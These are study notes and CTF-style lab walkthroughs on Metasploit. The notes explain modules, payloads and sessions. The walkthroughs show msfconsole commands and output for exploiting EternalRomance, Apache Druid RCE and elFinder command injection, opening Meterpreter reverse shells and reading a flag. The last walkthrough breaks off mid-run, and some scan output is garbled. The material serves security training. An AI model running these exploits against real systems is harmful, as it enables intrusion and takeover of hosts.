What it is:
- An open-source framework used primarily in penetration testing and ethical hacking.
- Provides a wide range of tools and modules for security testing.
Primary Uses:
- Network Enumeration:
- Discover hosts, open ports, and services on a network.
- Exploitation:
- Test vulnerabilities by executing exploits against a target system.
- Security Testing:
- Validate the security posture of applications, services, and systems.
- Evading Detection:
- Use payloads and techniques designed to bypass antivirus and intrusion detection systems.
- Privilege Escalation:
- Gain higher privileges on a compromised system.
- Post-Exploitation:
- Perform tasks after compromise, such as collecting information, pivoting, or persistence.
Why it’s valuable:
- Consolidates multiple attack vectors and post-exploitation capabilities into a single, modular framework.
- Widely used in ethical hacking, Red Team operations, and security research.
Introduction to Metasploit
Core Concept:
- Ruby-based, modular penetration testing platform.
- Allows writing, testing, and executing exploit code, either custom-made or from its extensive exploit database.
Components:
- Metasploit Framework
- Open-source, community-driven, free.
- Focused on exploit development and pentesting.
- Metasploit Pro
- Commercial, paid subscription.
- Enterprise-oriented with advanced automation features.
Features & Capabilities:
- Network Enumeration: Identify hosts, services, and vulnerabilities.
- Exploitation: Use prebuilt or custom exploits to compromise systems.
- Post-Exploitation: Automate tasks like privilege escalation, pivoting, or data collection.
- Evasion Techniques: Bypass detection systems during attacks.
Modules:
- Represent pre-tested exploit proof-of-concepts integrated into the framework.
- Allow pentesters to quickly target specific versions of software or services.
- Include payloads to gain access once a target is exploited.
Strengths:
- Provides a wide selection of ready-made targets and exploits.
- Enables automation and switching between compromised systems during post-exploitation.
- Acts as a “Swiss army knife” for the most common unpatched vulnerabilities.
Diagram Concept:
Metasploit Project
├─ Metasploit Framework (Open Source, Free, Community Driven)
└─ Metasploit Pro (Commercial, Paid, Enterprise Oriented)
If you want, I can also make a simple visual workflow showing how a Metasploit exploit goes from module selection to payload execution, which is great for learning and reporting. Do you want me to do that?
Which version of Metasploit comes equipped with a GUI interface?
Think of which Metasploit product you’d buy, not which one you’d download for free. The GUI comes with the commercial/paid edition (it ships an integrated web-based interface); the freely available framework is primarily command-line only — third-party tools exist if you want a GUI on the free version.
What command do you use to interact with the free version of Metasploit?
Open a terminal and start Metasploit’s interactive REPL — the command starts with msf and ends with a word that literally describes an interactive console.
Modules
Modules:
- Pre-prepared scripts with specific purposes.
- Developed and tested in the wild.
- Can perform tasks like exploitation, scanning, post-exploitation, or payload delivery.
Exploit Modules:
- Contain proof-of-concept (POC) code for known vulnerabilities.
- Mostly automated, but often require customization for the target host.
- Failure of an exploit does not mean the vulnerability does not exist—it may just need adaptation.
Key Takeaways:
- Metasploit is a support tool, not a replacement for manual testing skills.
- Success depends on correct module selection, configuration, and customization.
- In msfconsole, you can browse and select from all available Metasploit modules.
Use the Metasploit-Framework to exploit the target with EternalRomance. Find the flag.txt file on Administrator’s desktop and submit the contents as the answer.
$ nmap -sV -A 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-25 18:18 -03
Nmap scan report for 127.0.0.1
Host is up (0.155 latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-methods: TRACE
|_http-title: 127.0.0.1- /
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=25%OT=80%CT=1%CU=40164%PV=Y%DS=2%DC=T%G=Y%TM=6833
OS:4B49%P=x86_64-pc-linux-gnu)SEQ(SP=10%GCD=1%ISR=10%TI=I%CI=I%II=I%SS=S%TS
OS:=S)OPS(O1=M5S2NW8ST11O2%O2=M5S2NW8ST11O2%O3=M5S2NW8NNT11O2%O4=M5S2NW8ST
OS:11O2%O5=M5S2NW8ST11O2%O6=M5S2NW8ST11)WIN(W1=20000%W2=20000%W3=20000%W4=
OS:20000%W5=20000%W6=20000)ECN(R=Y%DF=Y%T=80%W=20000%O=M5S2NW8NNS%CC=N%Q=)
OS:T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=A
OS:R%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T
OS:=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=20000%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=20000%S=Z%A=S%F=AR%O=%RD=0%Q=)T7(R=Y%DF=Y%
OS:T=80%W=0%S=Z%A=O%F=R%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-25T14:18:48
| start_date: 2025-05-25T12:17:36
|_ clock_skew: 4h02m30s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: MSF1-WIN01\x00
| NetBIOS computer name: MSF1-WIN01\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-05-25T14:18:47-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
| message_signing: disabled (dangerous, but default)
|_ smb2-security-mode:
| 3.1.1:
| Message signing enabled but not required
|_clock-skew: mean: 2h19m58s, deviation: 4h02m30s, median: -1s
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 147.05 ms 127.0.0.1
2 146.07 ms 127.0.0.1
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
We already know that we need to use EternalRomance exploit. So let’s start Metasploit.
$ msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
`, `
((\\,;;,,,/))
( (_) (_) )
\ / \ /
M S F
||||| |||||
||||| |||||
* Metasploit v6.4.38-dev *
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
Search for the exploit
msf6 > search EternalRomance
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
\_ target: Automatic
\_ target: PowerShell
\_ target: Native upload
\_ target: MOF upload
\_ AKA : ETERNALSYNERGY
\_ AKA : ETERNALROMANCE
\_ AKA : ETERNALCHAMPION
\_ AKA : ETERNALBLUE
9 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
\_ AKA : ETERNALSYNERGY
\_ AKA : ETERNALROMANCE
\_ AKA : ETERNALCHAMPION
\_ AKA : ETERNALBLUE
Interact with a module by name or index. For example info 13, use 13 or use auxiliary/admin/smb/ms17_010_command
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >
And see what we need to set
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE . no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS . yes The target host(s), see https://docs.metasploit.com/docs/...
RPORT 445 yes The target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$)
SMBDomain . no The Windows domain to use for authentication
SMBPass no no The password for the specified username
SMBUser no no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.15.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) >
Set the parameters
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) >
And run the exploit to get a shell
msf6 exploit(windows/smb/ms17_010_psexec) > run
[-] Handler failed to bind to 127.0.0.1:4444: -
[-] Handler failed to bind to 0.0.0.0:4444: -
127.0.0.1:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[+] 127.0.0.1:445 - Target OS: Windows Server 2016 Standard 14393
[+] 127.0.0.1:445 - Built a write-what-where primitive ...
[+] 127.0.0.1:445 - Overwrite complete... SYSTEM session obtained!
[+] 127.0.0.1:445 - Selecting PowerShell target
[+] 127.0.0.1:445 - Executing the payload...
[+] 127.0.0.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49671) at 2025-05-25 18:27:41 -0300
meterpreter > shell
Process 3968 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Now that we already inside the server, let’s search for the file. We know that this file is in the Administrator’s desktop.
C:\Windows\system32>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9850-1131
Directory of c:\
10/05/2020 06:43 PM <DIR> inetpub
07/16/2016 06:23 AM <DIR> PerfLogs
05/16/2022 05:08 AM <DIR> Program Files
05/16/2022 05:08 AM <DIR> Program Files (x86)
10/05/2020 06:51 PM <DIR> Users
10/05/2020 06:43 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 30,093,983,744 bytes free
c:\>cd Users
cd Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9850-1131
Directory of c:\Users
10/05/2020 06:51 PM <DIR> .
10/05/2020 06:51 PM <DIR> ..
10/05/2020 06:51 PM <DIR> .NET v2.0
10/05/2020 06:51 PM <DIR> .NET v2.0 Classic
10/05/2020 06:51 PM <DIR> .NET v4.5
10/05/2020 06:51 PM <DIR> .NET v4.5 Classic
10/05/2020 04:18 PM <DIR> Administrator
10/05/2020 06:51 PM <DIR> Classic .NET AppPool
11/20/2016 06:24 PM <DIR> Public
0 File(s) 0 bytes
9 Dir(s) 30,093,983,744 bytes free
c:\Users>cd Administrator
cd Administrator
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9850-1131
Directory of c:\Users
10/05/2020 06:51 PM <DIR> .
10/05/2020 06:51 PM <DIR> ..
10/05/2020 06:51 PM <DIR> .NET v2.0
10/05/2020 06:51 PM <DIR> .NET v2.0 Classic
10/05/2020 06:51 PM <DIR> .NET v4.5
10/05/2020 06:51 PM <DIR> .NET v4.5 Classic
10/05/2020 04:18 PM <DIR> Administrator
10/05/2020 06:51 PM <DIR> Classic .NET AppPool
11/20/2016 06:24 PM <DIR> Public
0 File(s) 0 bytes
9 Dir(s) 30,093,983,744 bytes free
c:\Users>cd Administrator
cd Administrator
c:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9850-1131
Directory of c:\Users\Administrator
10/05/2020 04:18 PM <DIR> .
10/05/2020 04:18 PM <DIR> ..
10/05/2020 04:18 PM <DIR> Contacts
05/16/2022 05:17 AM <DIR> Desktop
10/05/2020 04:18 PM <DIR> Documents
10/05/2020 07:08 PM <DIR> Downloads
10/05/2020 04:18 PM <DIR> Favorites
10/05/2020 04:18 PM <DIR> Links
10/05/2020 04:18 PM <DIR> Music
10/05/2020 04:18 PM <DIR> Pictures
10/05/2020 04:18 PM <DIR> Saved Games
10/05/2020 04:18 PM <DIR> Searches
10/05/2020 04:18 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 30,093,979,648 bytes free
c:\Users\Administrator>cd Documents
cd Documents
Payloads
Definition:
A payload is a module that runs on the target after an exploit succeeds. Its main job is usually to return a shell or establish a connection to the attacker, giving a foothold on the target system.
Relationship with Exploits:
- Exploit: Finds and takes advantage of a vulnerability.
- Payload: Executes on the target after the exploit, performing the actual action (like opening a reverse shell).
Types of Payloads
- Singles
- Self-contained payloads.
- No additional stages needed.
- Example:
windows/shell_bind_tcp
- Stagers
- Set up a communication channel between attacker and target.
- Often work with stages to deliver more complex functionality.
- Stages
- Payloads that are sent after the stager.
- Contain the main functionality (e.g., Meterpreter shell).
- Example:
windows/shell/bind_tcp→bind_tcpis the stager,shellis the stage.
Naming Convention
/in the payload name indicates staged payloads:- Single payload:
windows/shell_bind_tcp - Staged payload:
windows/shell/bind_tcp
- Single payload:
Benefit: Staged payloads give flexibility, reduce network footprint, and allow larger payloads without sending everything at once.
First, we need to scan the server
└─$ nmap -sV -A 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-26 08:32 -03
Nmap scan report for 127.0.0.1
Host is up (0.14s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 71:08:b0:c4:f3:ca:97:f1:90:8f:3a:fe:c5:0c:7b (RSA)
| 256 45:c3:b5:14:63:99:d2:9e:b3:21:e5:91:76:e1:50 (ECDSA)
| 256 2e:c2:41:66:a6:ef:bi:d8:95:fa:33:94:55:38 (ED25519)
8081/tcp open http Jetty 9.4.12.v20180830
|_http-title: Apache Druid
|_Requested resource was http://127.0.0.1:8081/unified-console.html
8082/tcp open http Jetty 9.4.12.v20180830
|_http-server-header: Jetty(9.4.12.v20180830)
|_http-title: Site doesn't have a title.
8083/tcp open http Jetty 9.4.12.v20180830
|_http-server-header: Jetty(9.4.12.v20180830)
|_http-title: Site doesn't have a title.
8888/tcp open http Jetty 9.4.12.v20180830
|_http-server-header: Jetty(9.4.12.v20180830)
|_http-title: Apache Druid
|_Requested resource was http://127.0.0.1:8888/unified-console.html
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/26%OT=22%CT=1%CU=36000%PV=Y%DS=2%DC=T%G=Y%TM=6834
OS:514E%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=3%ISR=10%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M552ST11NW7%O2=M552ST11NW7%O3=M552NNSNW7%O4=M552ST11NW7%O5=M552ST
OS:11NW7%O6=M552ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M552NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=N%T=40%W=164%U=N
OS:%RIPL=G%RID=G%RIPC=G%RCK=G%RUCK=G)T7(R=Y%DF=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 144.86 ms 127.0.0.1
2 145.21 ms 127.0.0.1
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.38 seconds
We saw that there’s a Apache running in port 8081.

Now that we know that the server is running Apache Druid, we need to discovery if there’s a exploit for this application . First, open Metasploit.
└─$ sudo msfconsole
[sudo] password for suricato:
Metasploit tip: Use the edit command to open the currently active module in your editor
_
e`--o
__ o' )>
___/o '._ <_.-'
__| o |'-.____/|
'-.__.-' \
\
< HONK >
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search Apache Druid
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/linux/http/apache_druid_js_rce 2021-01-21 excellent Yes Apache Druid 0.20.0 Remote Command Execution
\_ target: Linux (dropper)
\_ target: Unix (in-memory)
2 exploit/multi/http/apache_druid_cve_2023_25194 2023-02-07 excellent Yes Apache Druid JNDI Injection RCE
\_ target: Automatic
\_ target: Windows
\_ target: Linux
7 auxiliary/scanner/http/log4shell_scanner 2021-12-09 normal No Log4Shell HTTP Scanner
8 AKA: Log4Shell
AKA: LogJam
Interact with a module by name or index. For example info 9, use 9 or use auxiliary/scanner/http/log4shell_scanner
We found a RCE exploit, let’s use it.
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_druid_js_rce) > show options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
View the full module info with the info, or info -d command.
Set the parameters and run it.
msf6 exploit(linux/http/apache_druid_js_rce) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/apache_druid_js_rce) > set rport 8081
rport => 8081
msf6 exploit(linux/http/apache_druid_js_rce) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(linux/http/apache_druid_js_rce) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] The target is vulnerable.
[*] Using URL: http://127.0.0.1:8080/WNDvmzC7qHeDx
[*] Client 127.0.0.1 (curl/7.68.0) requested /WNDvmzC7qHeDx
[*] Sending payload to 127.0.0.1 (curl/7.68.0)
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:545262) at 2025-05-26 08:39:33 -0300
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Server stopped.
meterpreter > shell
Process 2141 created.
Channel 1 created.
ls
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
To get a better shell, let’s execute a python command.
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: Syntax error: word unexpected (expecting ")")
meterpreter > ls
Listing: /root/druid
=====================================================
Mode Size Type Last modified Name
100644/rw-r--r-- 59403 fil 2020-03-30 22:52:05 -0300 LICENSE
100644/rw-r--r-- 69091 fil 2020-03-30 22:52:06 -0300 NOTICE
100644/rw-r--r-- 8228 fil 2020-03-30 22:54:43 -0300 README
040755/rwxr-xr-x 4096 dir 2022-05-16 05:48:00 -0300 bin
040755/rwxr-xr-x 4096 dir 2022-05-11 09:49:31 -0300 conf
040755/rwxr-xr-x 4096 dir 2022-05-11 09:49:30 -0300 extensions
040755/rwxr-xr-x 12288 dir 2022-05-11 09:49:32 -0300 hadoop-dependencies
040755/rwxr-xr-x 4096 dir 2020-03-30 22:26:02 -0300 lib
040755/rwxr-xr-x 4096 dir 2022-05-11 09:49:31 -0300 licenses
040755/rwxr-xr-x 4096 dir 2022-05-11 10:09:18 -0300 quickstart
040755/rwxr-xr-x 4096 dir 2022-05-11 10:09:18 -0300 var
python -c ‘import pty; pty.spawn(“/bin/bash”)’
If we get back one directory, we find the flag.
meterpreter > cd ..
meterpreter > ls
Listing: /root
=====================================================
Mode Size Type Last modified Name
100600/rw- 168 fil 2022-05-16 08:07:41 -0300 .bash_history
100644/rw-r--r-- 3137 fil 2022-05-11 10:43:25 -0300 .bashrc
040700/rwx------ 4096 dir 2022-05-11 08:04:45 -0300 .cache
040700/rwx------ 4096 dir 2022-05-16 07:54:48 -0300 .config
100644/rw-r--r-- 161 fil 2019-12-15 11:39:21 -0300 .profile
100644/rw-r--r-- 75 fil 2022-05-06 05:45:33 -0300 .selected_editor
040700/rwx------ 4096 dir 2021-10-06 14:37:09 -0300 .ssh
100644/rw-r--r-- 22 fil 2022-05-11 11:10:43 -0300 .wget-hsts
040755/rwxr-xr-x 4096 dir 2022-05-11 09:51:45 -0300 druid
100755/rwxr-xr-x 95 fil 2022-05-16 07:31:10 -0300 druid.sh
100644/rw-r--r-- 22 fil 2022-05-16 07:01:15 -0300 flag.txt
040755/rwxr-xr-x 4096 dir 2021-10-06 14:37:19 -0300 snap
meterpreter > cat flag.txt
[REDACTED]
Sessions & Jobs
Definition:
A session in Metasploit is a dedicated control interface created for a deployed payload on a target system. It allows the attacker to interact with the compromised system while keeping track of multiple targets or exploits.
Key Points
- Managing Multiple Modules:
- MSFconsole can handle multiple modules and payloads at once.
- Each payload that successfully connects back creates a session.
- Switching Between Sessions:
- You can switch from one session to another to interact with different targets.
- This allows you to run commands or link additional modules to a specific compromised host.
- Backgrounding Sessions:
- Sessions can be placed in the background, freeing the console for other tasks.
- Backgrounded sessions continue running and maintain the connection to the target.
- Sessions Can Die:
- A session may terminate if the payload fails, the target crashes, or network issues occur.
- Maintaining session stability is crucial for post-exploitation tasks.
Benefits of Using Sessions
- Manage multiple compromised hosts simultaneously.
- Run additional modules against a target without losing control of other hosts.
- Maintain persistent access while multitasking in MSFconsole.


The target has a specific web application running that we can find by looking into the HTML source code. What is the name of that web application?
Find the existing exploit in MSF and use it to get a shell on the target. What is the username of the user you obtained a shell with?
$ nmap -sV -A 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-26 09:12 -03
Nmap scan report for 127.0.0.1
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 71:08:b0:c4:f3:ca:97:57:64:97:70:f9:fe:c5:0c:7b (RSA)
| 256 45:c3:b5:14:63:99:3d:9e:b3:22:51:e5:97:76:e1:50 (ECDSA)
| 256 2e:c2:41:66:46:ef:b6:81:95:d3:aa:35:23:94:55:38 (ED25519)
80/tcp open http Apache httpd 2.4.41 (Ubuntu)
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: eFinder 2.1.x source version with PHP connector
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%4.94%NS=5%OE=1%OT=2%CT=1%CU=4%PV=Y%G=Y%TM=6834
OS:OS:SBAB0X>86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=Z)SEQ(S
OS:>PO=100%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=Z)OPS(O1=M5 S11NW7%O4=M5%ST=11NW7%W5=M5%ST11NW7%W6=M5%ST11NW7%W7=M5%ST11NW7%W8=M5)RTT(---)
OS:... (fingerprint data continues) ...
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 14.15 ms 127.0.0.1
2 145.62 ms 127.0.0.1
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 27.78 seconds
Go and see the webpage in 80 port. When you look to the source code, you will find the Application.
Open Metasploit
$ msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
e
__)
< HONK >
\ \
\ \
\
\
\
\
\
\\
\\
(\
`\
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
Search for a exploit for this application
msf6 > search elFinder
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 3
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
In this case, we gonna use a command injection exploit. Select the exploit, see the options and set the parameters
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > show options
Module options (exploit/linux/http/elfinder_archive_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of elFinder
URIPATH no no The URI to use for this exploit (default is random)
VHOST no no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lrwgetrequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set lhost 127.0.0.1
lhost => 127.0.0.1
Run the exploit and get a shell. When you get the shell, execute the command whoami
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] The target appears to be vulnerable. elFinder running version 2.1.53
